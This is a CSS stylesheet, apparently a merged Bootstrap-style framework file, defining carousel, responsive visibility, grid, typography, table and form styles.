.carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none;}
.carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000 \9;background-color: rgba(0,0,0,0);border: 1px solid #fff;border-radius: 10px;}
.carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff;}
.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.carousel-caption .btn {text-shadow: none;}
@media screen and (min-width: 768px) {.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;font-size: 30px;}
	.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {margin-left: -15px;}
	.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {margin-right: -15px;}
	.carousel-caption {right: 20%;left: 20%;padding-bottom: 30px;}
	.carousel-indicators {bottom: 20px;}}
.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {display: table;content: " ";}
.clearfix:after, .dl-horizontal dd:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical > .btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {clear: both;}
.center-block {display: block;margin-right: auto;margin-left: auto;}
.pull-right {float: right !important;}
.pull-left {float: left !important;}
.hide {display: none !important;}
.show {display: block !important;}
.invisible {visibility: hidden;}
.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.hidden {display: none !important;}
.affix {position: fixed;}
@-ms-viewport {width: device-width;}
.visible-xs, .visible-sm, .visible-md, .visible-lg {display: none !important;}
.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {display: none !important;}
@media (max-width: 767px) {.visible-xs {display: block !important;}
	table.visible-xs {display: table;}
	tr.visible-xs {display: table-row !important;}
	th.visible-xs, td.visible-xs {display: table-cell !important;}}
@media (max-width: 767px) {.visible-xs-block {display: block !important;}}
@media (max-width: 767px) {.visible-xs-inline {display: inline !important;}}
@media (max-width: 767px) {.visible-xs-inline-block {display: inline-block !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}
	table.visible-sm {display: table;}
	tr.visible-sm {display: table-row !important;}
	th.visible-sm, td.visible-sm {display: table-cell !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm-block {display: block !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline {display: inline !important;}}
@media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline-block {display: inline-block !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}
	table.visible-md {display: table;}
	tr.visible-md {display: table-row !important;}
	th.visible-md, td.visible-md {display: table-cell !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md-block {display: block !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline {display: inline !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline-block {display: inline-block !important;}}
@media (min-width: 1200px) {.visible-lg {display: block !important;}
	table.visible-lg {display: table;}
	tr.visible-lg {display: table-row !important;}
	th.visible-lg, td.visible-lg {display: table-cell !important;}}
@media (min-width: 1200px) {.visible-lg-block {display: block !important;}}
@media (min-width: 1200px) {.visible-lg-inline {display: inline !important;}}
@media (min-width: 1200px) {.visible-lg-inline-block {display: inline-block !important;}}
@media (max-width: 767px) {.hidden-xs {display: none !important;}}
@media (min-width: 768px) and (max-width: 991px) {.hidden-sm {display: none !important;}}
@media (min-width: 992px) and (max-width: 1199px) {.hidden-md {display: none !important;}}
@media (min-width: 1200px) {.hidden-lg {display: none !important;}}
.visible-print {display: none !important;}
@media print {.visible-print {display: block !important;}
	table.visible-print {display: table;}
	tr.visible-print {display: table-row !important;}
	th.visible-print, td.visible-print {display: table-cell !important;}}
.visible-print-block {display: none !important;}
@media print {.visible-print-block {display: block !important;}}
.visible-print-inline {display: none !important;}
@media print {.visible-print-inline {display: inline !important;}}
.visible-print-inline-block {display: none !important;}
@media print {.visible-print-inline-block {display: inline-block !important;}}
@media print {.hidden-print {display: none !important;}}
ol, ul {list-style: none outside none;}
.clearfix {}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}
.clearfix:after {clear: both;}
.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;}
html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
a:focus {}
a:hover, a:active {outline: 0;}
sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {max-width: 100%;width: auto \9;height: auto;vertical-align: middle;border: 0;-ms-interpolation-mode: bicubic;}
#map_canvas img, .google-maps img {max-width: none;}
button, input, select, textarea {margin: 0;font-size: 100%;vertical-align: middle;}
button, input {line-height: normal;}
button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {cursor: pointer;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {-webkit-appearance: none;}
textarea {overflow: auto;vertical-align: top;}
@media print {* {text-shadow: none !important;color: #000 !important;background: transparent !important;box-shadow: none !important;}
	a, a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {content: "";}
	pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr, img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	@page {margin: .5cm;}
	p, h2, h3 {orphans: 3;widows: 3;}
	h2, h3 {page-break-after: avoid;}}
.img-rounded {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.img-polaroid {padding: 4px;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.1);-moz-box-shadow: 0 1px 3px rgba(0,0,0,.1);box-shadow: 0 1px 3px rgba(0,0,0,.1);}
.img-circle {-webkit-border-radius: 500px;-moz-border-radius: 500px;border-radius: 500px;}
.row {margin-left: -20px;}
.row:before, .row:after {display: table;content: "";line-height: 0;}
.row:after {clear: both;}
[class*="span"] {float: left;min-height: 1px;margin-left: 20px;}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 940px;}
.span12 {width: 940px;}
.span11 {width: 860px;}
.span10 {width: 780px;}
.span9 {width: 700px;}
.span8 {width: 620px;}
.span7 {width: 540px;}
.span6 {width: 460px;}
.span5 {width: 380px;}
.span4 {width: 300px;}
.span3 {width: 220px;}
.span2 {width: 140px;}
.span1 {width: 60px;}
.offset12 {margin-left: 980px;}
.offset11 {margin-left: 900px;}
.offset10 {margin-left: 820px;}
.offset9 {margin-left: 740px;}
.offset8 {margin-left: 660px;}
.offset7 {margin-left: 580px;}
.offset6 {margin-left: 500px;}
.offset5 {margin-left: 420px;}
.offset4 {margin-left: 340px;}
.offset3 {margin-left: 260px;}
.offset2 {margin-left: 180px;}
.offset1 {margin-left: 100px;}
.row-fluid {width: 100%;}
.row-fluid:before, .row-fluid:after {display: table;content: "";line-height: 0;}
.row-fluid:after {clear: both;}
.row-fluid [class*="span"] {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;float: left;margin-left: 2.1276595744681%;}
.row-fluid [class*="span"]:first-child {margin-left: 0;}
.row-fluid .controls-row [class*="span"] + [class*="span"] {margin-left: 2.1276595744681%;}
.row-fluid .span12 {width: 100%;}
.row-fluid .span11 {width: 91.489361702128%;}
.row-fluid .span10 {width: 82.978723404255%;}
.row-fluid .span9 {width: 74.468085106383%;}
.row-fluid .span8 {width: 65.957446808511%;}
.row-fluid .span7 {width: 57.446808510638%;}
.row-fluid .span6 {width: 48.936170212766%;}
.row-fluid .span5 {width: 40.425531914894%;}
.row-fluid .span4 {width: 31.914893617021%;}
.row-fluid .span3 {width: 23.404255319149%;}
.row-fluid .span2 {width: 14.893617021277%;}
.row-fluid .span1 {width: 6.3829787234043%;}
.row-fluid .offset12 {margin-left: 104.25531914894%;}
.row-fluid .offset12:first-child {margin-left: 102.12765957447%;}
.row-fluid .offset11 {margin-left: 95.744680851064%;}
.row-fluid .offset11:first-child {margin-left: 93.617021276596%;}
.row-fluid .offset10 {margin-left: 87.234042553191%;}
.row-fluid .offset10:first-child {margin-left: 85.106382978723%;}
.row-fluid .offset9 {margin-left: 78.723404255319%;}
.row-fluid .offset9:first-child {margin-left: 76.595744680851%;}
.row-fluid .offset8 {margin-left: 70.212765957447%;}
.row-fluid .offset8:first-child {margin-left: 68.085106382979%;}
.row-fluid .offset7 {margin-left: 61.702127659574%;}
.row-fluid .offset7:first-child {margin-left: 59.574468085106%;}
.row-fluid .offset6 {margin-left: 53.191489361702%;}
.row-fluid .offset6:first-child {margin-left: 51.063829787234%;}
.row-fluid .offset5 {margin-left: 44.68085106383%;}
.row-fluid .offset5:first-child {margin-left: 42.553191489362%;}
.row-fluid .offset4 {margin-left: 36.170212765957%;}
.row-fluid .offset4:first-child {margin-left: 34.042553191489%;}
.row-fluid .offset3 {margin-left: 27.659574468085%;}
.row-fluid .offset3:first-child {margin-left: 25.531914893617%;}
.row-fluid .offset2 {margin-left: 19.148936170213%;}
.row-fluid .offset2:first-child {margin-left: 17.021276595745%;}
.row-fluid .offset1 {margin-left: 10.63829787234%;}
.row-fluid .offset1:first-child {margin-left: 8.5106382978723%;}
[class*="span"].hide, .row-fluid [class*="span"].hide {display: none;}
[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {float: right;}
.container {margin-right: auto;margin-left: auto;}
.container:before, .container:after {display: table;content: "";line-height: 0;}
.container:after {clear: both;}
.container-fluid {padding-right: 20px;padding-left: 20px;}
.container-fluid:before, .container-fluid:after {display: table;content: "";line-height: 0;}
.container-fluid:after {clear: both;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 21px;font-weight: 200;line-height: 30px;}
small {font-size: 85%;}
strong {font-weight: bold;}
em {font-style: italic;}
cite {font-style: normal;}
.muted {color: #999;}
a.muted:hover, a.muted:focus {color: #808080;}
.text-warning {color: #c09853;}
a.text-warning:hover, a.text-warning:focus {color: #a47e3c;}
.text-error {color: #b94a48;}
a.text-error:hover, a.text-error:focus {color: #953b39;}
.text-info {color: #3a87ad;}
a.text-info:hover, a.text-info:focus {color: #2d6987;}
.text-success {color: #468847;}
a.text-success:hover, a.text-success:focus {color: #356635;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-center {text-align: center;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal;line-height: 1;color: #999;}
.page-header {padding-bottom: 9px;margin: 20px 0 30px;border-bottom: 1px solid #eee;}
ul, ol {padding: 0;margin: 0 0 10px 25px;}
ul ul, ul ol, ol ol, ol ul {margin-bottom: 0;}
li {line-height: 20px;}
ul.unstyled, ol.unstyled {margin-left: 0;list-style: none;}
ul.inline, ol.inline {margin-left: 0;list-style: none;}
ul.inline > li, ol.inline > li {display: inline-block;padding-left: 5px;padding-right: 5px;}
dl {margin-bottom: 0px;}
dt, dd {line-height: 20px;}
dt {font-weight: bold;}
dd {margin-left: 10px;}
.dl-horizontal {}
.dl-horizontal:before, .dl-horizontal:after {display: table;content: "";line-height: 0;}
.dl-horizontal:after {clear: both;}
.dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.dl-horizontal dd {margin-left: 180px;}
hr {margin: 20px 0;border: 0;border-top: 1px solid #eee;border-bottom: 1px solid #fff;}
abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #999;}
abbr.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 5px solid #eee;}
blockquote p {margin-bottom: 0;font-size: 17.5px;font-weight: 300;line-height: 1.25;}
blockquote small {display: block;line-height: 20px;color: #999;}
blockquote small:before {content: "— ";}
blockquote.pull-right {float: right;padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;}
blockquote.pull-right p, blockquote.pull-right small {text-align: right;}
blockquote.pull-right small:before {content: "";}
blockquote.pull-right small:after {content: " —";}
q:before, q:after, blockquote:before, blockquote:after {content: "";}
address {display: block;margin-bottom: 20px;font-style: normal;line-height: 20px;}
code, pre {padding: 0 3px 2px;font-family: Monaco,Menlo,Consolas,"Courier New",monospace;font-size: 12px;color: #333;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
code {padding: 2px 4px;color: #d14;background-color: #f7f7f9;border: 1px solid #e1e1e8;white-space: nowrap;}
pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 20px;word-break: break-all;word-wrap: break-word;white-space: pre;white-space: pre-wrap;background-color: #f5f5f5;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.15);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
pre.prettyprint {margin-bottom: 20px;}
pre code {padding: 0;color: inherit;white-space: pre;white-space: pre-wrap;background-color: transparent;border: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
.label {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.label, .badge {background-color: #999;color: #fff;display: inline-block;font-size: 11.844px;line-height: 14px;padding: 2px 4px;vertical-align: baseline;white-space: nowrap;}
.badge {padding-left: 9px;padding-right: 9px;-webkit-border-radius: 9px;-moz-border-radius: 9px;border-radius: 9px;}
.label:empty, .badge:empty {display: none;}
a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label-important, .badge-important {background-color: #b94a48;}
.label-important[href], .badge-important[href] {background-color: #953b39;}
.label-warning, .badge-warning {background-color: #f89406;}
.label-warning[href], .badge-warning[href] {background-color: #c67605;}
.label-success, .badge-success {background-color: #468847;}
.label-success[href], .badge-success[href] {background-color: #356635;}
.label-info, .badge-info {background-color: #3a87ad;}
.label-info[href], .badge-info[href] {background-color: #2d6987;}
.label-inverse, .badge-inverse {background-color: #333;}
.label-inverse[href], .badge-inverse[href] {background-color: #1a1a1a;}
.btn .label, .btn .badge {position: relative;top: -1px;}
.btn-mini .label, .btn-mini .badge {top: 0;}
table {max-width: 100%;background-color: transparent;border-collapse: collapse;border-spacing: 0;}
.table {width: 100%;margin-bottom: 20px;}
.table th, .table td {padding: 8px;line-height: 20px;text-align: left;vertical-align: top;border-top: 1px solid #ddd;}
.table th {font-weight: bold;}
.table thead th {vertical-align: bottom;}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td, .table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {border-top: 0;}
.table tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed th, .table-condensed td {padding: 4px 5px;}
.table-bordered {border: 1px solid #ddd;border-collapse: separate;border-left: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.table-bordered th, .table-bordered td {border-left: 1px solid #ddd;height: 86px;}
.table-bordered th, .table-bordered td {border-left: 1px solid #ddd;height: 86px;}
.table-bordered caption + thead tr:first-child th, .table-bordered caption + tbody tr:first-child th, .table-bordered caption + tbody tr:first-child td, .table-bordered colgroup + thead tr:first-child th, .table-bordered colgroup + tbody tr:first-child th, .table-bordered colgroup + tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {border-top: 0;}
.table-bordered thead:first-child tr:first-child > th:first-child, .table-bordered tbody:first-child tr:first-child > td:first-child, .table-bordered tbody:first-child tr:first-child > th:first-child {-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}
.table-bordered thead:first-child tr:first-child > th:last-child, .table-bordered tbody:first-child tr:first-child > td:last-child, .table-bordered tbody:first-child tr:first-child > th:last-child {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;}
.table-bordered thead:last-child tr:last-child > th:first-child, .table-bordered tbody:last-child tr:last-child > td:first-child, .table-bordered tbody:last-child tr:last-child > th:first-child, .table-bordered tfoot:last-child tr:last-child > td:first-child, .table-bordered tfoot:last-child tr:last-child > th:first-child {-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.table-bordered thead:last-child tr:last-child > th:last-child, .table-bordered tbody:last-child tr:last-child > td:last-child, .table-bordered tbody:last-child tr:last-child > th:last-child, .table-bordered tfoot:last-child tr:last-child > td:last-child, .table-bordered tfoot:last-child tr:last-child > th:last-child {-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {-webkit-border-bottom-left-radius: 0;-moz-border-radius-bottomleft: 0;border-bottom-left-radius: 0;}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {-webkit-border-bottom-right-radius: 0;-moz-border-radius-bottomright: 0;border-bottom-right-radius: 0;}
.table-bordered caption + thead tr:first-child th:first-child, .table-bordered caption + tbody tr:first-child td:first-child, .table-bordered colgroup + thead tr:first-child th:first-child, .table-bordered colgroup + tbody tr:first-child td:first-child {-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;}
.table-bordered caption + thead tr:first-child th:last-child, .table-bordered caption + tbody tr:first-child td:last-child, .table-bordered colgroup + thead tr:first-child th:last-child, .table-bordered colgroup + tbody tr:first-child td:last-child {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;}
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th {background-color: #f9f9f9;}
.table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {background-color: #f9f9f9;}
table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {display: table-cell;float: none;margin-left: 0;}
.table td.span1, .table th.span1 {float: none;width: 44px;margin-left: 0;}
.table td.span2, .table th.span2 {float: none;width: 124px;margin-left: 0;}
.table td.span3, .table th.span3 {float: none;width: 204px;margin-left: 0;}
.table td.span4, .table th.span4 {float: none;width: 284px;margin-left: 0;}
.table td.span5, .table th.span5 {float: none;width: 364px;margin-left: 0;}
.table td.span6, .table th.span6 {float: none;width: 444px;margin-left: 0;}
.table td.span7, .table th.span7 {float: none;width: 524px;margin-left: 0;}
.table td.span8, .table th.span8 {float: none;width: 604px;margin-left: 0;}
.table td.span9, .table th.span9 {float: none;width: 684px;margin-left: 0;}
.table td.span10, .table th.span10 {float: none;width: 764px;margin-left: 0;}
.table td.span11, .table th.span11 {float: none;width: 844px;margin-left: 0;}
.table td.span12, .table th.span12 {float: none;width: 924px;margin-left: 0;}
.table tbody tr.success > td {background-color: #dff0d8;}
.table tbody tr.error > td {background-color: #f2dede;}
.table tbody tr.warning > td {background-color: #fcf8e3;}
.table tbody tr.info > td {background-color: #d9edf7;}
.table-hover tbody tr.success:hover > td {background-color: #d0e9c6;}
.table-hover tbody tr.error:hover > td {background-color: #ebcccc;}
.table-hover tbody tr.warning:hover > td {background-color: #faf2cc;}
.table-hover tbody tr.info:hover > td {background-color: #c4e3f3;}
form {margin: 0 0 20px;}
fieldset {padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: 40px;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
legend small {font-size: 15px;color: #999;}
label, input, button, select, textarea {font-weight: normal;line-height: 20px;}
input, button, select, textarea {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;}
label {display: block;margin-bottom: 5px;}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {display: inline-block;height: 23px;padding: 1px 1px;margin-bottom: 10px;font-size: 12px;line-height: 20px;color: #555;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 0px;vertical-align: middle;}
input, textarea, .uneditable-input {width: 206px;}
textarea {height: auto;}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {background-color: #fff;border: 1px solid #ccc;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition: border linear .2s,box-shadow linear .2s;-moz-transition: border linear .2s,box-shadow linear .2s;-o-transition: border linear .2s,box-shadow linear .2s;transition: border linear .2s,box-shadow linear .2s;}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: rgba(82,168,236,.8);outline: 0;outline: thin dotted \9;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);}
input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {width: auto;}
select, input[type="file"] {height: 20px;line-height: 30px;}
select {width: 220px;border: 1px solid #ccc;background-color: #fff;padding: 5px;height: 30px;}
select[multiple], select[size] {height: auto;}
select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {}
.uneditable-input, .uneditable-textarea {color: #999;background-color: #fcfcfc;border-color: #ccc;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.025);box-shadow: inset 0 1px 2px rgba(0,0,0,.025);cursor: not-allowed;}
.uneditable-input {overflow: hidden;white-space: nowrap;}
.uneditable-textarea {width: auto;height: auto;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #999;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #999;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #999;}
.radio, .checkbox {min-height: 20px;padding-left: 20px;}
.radio input[type="radio"], .checkbox input[type="checkbox"] {float: left;margin-left: -20px;}
.controls > .radio:first-child, .controls > .checkbox:first-child {padding-top: 5px;}
.radio.inline, .checkbox.inline {display: inline-block;padding-top: 5px;margin-bottom: 0;vertical-align: middle;}
.radio.inline + .radio.inline, .checkbox.inline + .checkbox.inline {margin-left: 10px;}
.input-mini {width: 60px;}
.input-small {width: 90px;}
.input-medium {width: 150px;}
.input-large {width: 210px;}
.input-xlarge {width: 270px;}
.input-xxlarge {width: 530px;}
input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {float: none;margin-left: 0;}
.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {display: inline-block;}
input, textarea, .uneditable-input {margin-left: 0;}
.controls-row [class*="span"] + [class*="span"] {margin-left: 20px;}
input.span12, textarea.span12, .uneditable-input.span12 {width: 926px;}
input.span11, textarea.span11, .uneditable-input.span11 {width: 846px;}
input.span10, textarea.span10, .uneditable-input.span10 {width: 766px;}
input.span9, textarea.span9, .uneditable-input.span9 {width: 686px;}
input.span8, textarea.span8, .uneditable-input.span8 {width: 606px;}
input.span7, textarea.span7, .uneditable-input.span7 {width: 526px;}
input.span6, textarea.span6, .uneditable-input.span6 {width: 446px;}
input.span5, textarea.span5, .uneditable-input.span5 {width: 366px;}
input.span4, textarea.span4, .uneditable-input.span4 {width: 286px;}
input.span3, textarea.span3, .uneditable-input.span3 {width: 206px;}
input.span2, textarea.span2, .uneditable-input.span2 {width: 126px;}
input.span1, textarea.span1, .uneditable-input.span1 {width: 46px;}
.controls-row {}
.controls-row:before, .controls-row:after {display: table;content: "";line-height: 0;}
.controls-row:after {clear: both;}
.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {float: left;}
.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {padding-top: 5px;}
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {cursor: not-allowed;background-color: #eee;}
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {background-color: transparent;}
.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {color: #c09853;}
.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {color: #c09853;}
.control-group.warning input, .control-group.warning select, .control-group.warning textarea {border-color: #c09853;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {border-color: #a47e3c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;}
.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {color: #c09853;background-color: #fcf8e3;border-color: #c09853;}
.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {color: #b94a48;}
.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {color: #b94a48;}
.control-group.error input, .control-group.error select, .control-group.error textarea {border-color: #b94a48;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {border-color: #953b39;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;}
.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {color: #b94a48;background-color: #f2dede;border-color: #b94a48;}
.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {color: #468847;}
.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {color: #468847;}
.control-group.success input, .control-group.success select, .control-group.success textarea {border-color: #468847;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
